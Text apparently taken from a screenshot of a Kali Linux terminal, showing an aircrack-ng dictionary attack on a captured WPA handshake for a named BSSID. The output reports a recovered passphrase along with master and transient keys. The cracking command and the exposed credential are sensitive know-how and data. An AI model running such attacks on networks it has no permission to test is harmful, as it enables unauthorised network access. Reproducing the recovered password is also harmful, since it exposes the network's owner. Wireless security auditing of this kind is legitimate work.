 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# aircrack-ng -w password.lst -b 00:17:7C:66:B0:79 jdshahCrack*.cap
Opening jdshahCrack-01.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 64/235 keys tested (1430.17 k/s)
Time left: 0 seconds 27.23%
KEY FOUND! [ shah6973 ]
Master Key : 96 23 56 8D E5 F9 A8 7D FF DB 22 CA 34 E1 30 90
0E E2 8E BA 04 91 70 27 2A 0F 7E A5 20 4E 8C 51
Transient Key : 51 53 E2 46 A8 A8 BC 5D 02 BB 3D 99 0E BE 75 CF
ED 6A 28 A9 BA BC 93 09 D1 08 58 09 7F 43 2E E8
DD 28 EE 71 47 EE 53 64 44 76 1E FE 7A 97 1D 62
94 6E 83 3B AD E1 20 6E 8D 18 2B C5 98 C2 A3 8F
EAPOL HMAC : AA 96 34 AF D4 9C A8 45 C9 E8 BB D0 70 2F 88 B9
root@kali:~/Desktop#